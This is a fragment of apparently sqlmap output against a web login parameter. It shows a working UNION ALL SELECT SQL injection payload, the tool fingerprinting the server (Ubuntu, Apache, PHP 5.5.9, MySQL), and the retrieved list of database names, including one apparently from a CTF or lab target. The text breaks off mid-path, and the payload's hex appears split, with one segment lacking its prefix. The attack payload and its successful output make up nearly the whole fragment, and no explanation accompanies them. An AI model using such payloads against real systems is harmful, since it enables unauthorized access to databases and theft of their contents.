 Payload: username=1' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787071,
6a4b474e484256587a7463555158654551,0x716a627671),NULL-- EnzB
---
[09:21:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[09:21:13] [INFO] fetching database names
[09:21:13] [INFO] used SQL query returns 4 entries
[09:21:13] [INFO] retrieved: 'information_schema'
[09:21:13] [INFO] retrieved: 'cetc004'
[09:21:13] [INFO] retrieved: 'mysql'
[09:21:13] [INFO] retrieved: 'performance_schema'
available databases [4]:
[*] cetc004
[*] information_schema
[*] mysql
[*] performance_schema
[09:21:13] [INFO] fetched data logged to text files under 'C:\Users\SmtSe